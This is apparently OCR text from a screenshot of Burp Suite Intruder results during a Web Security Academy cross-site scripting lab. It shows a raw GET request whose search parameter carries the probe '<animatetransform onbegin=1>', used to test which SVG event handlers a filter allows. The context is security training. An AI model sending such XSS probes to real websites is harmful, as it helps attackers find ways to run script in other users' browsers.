 Request Payload Status Error Timeout Length Comment
0 200 3108
1 onbegin 200 3110
Request Response
Pretty Raw Hex
1 GET /?search=%3Canimatetransform+onbegin%3D1%3E HTTP/1.1
2 Host: 0abf00d4030f5eeec01310dd0012005a.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.54 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17